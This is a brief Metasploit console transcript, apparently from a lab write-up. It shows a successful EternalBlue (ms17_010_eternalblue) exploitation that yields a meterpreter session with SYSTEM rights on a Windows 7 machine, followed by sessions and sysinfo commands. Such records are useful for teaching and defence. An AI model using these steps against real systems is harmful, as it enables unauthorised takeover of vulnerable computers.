 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ ADMIN-PC  10.0.4.144:4444 -> 10.0.4.147:49178 (10.0.4.147)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : ADMIN-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >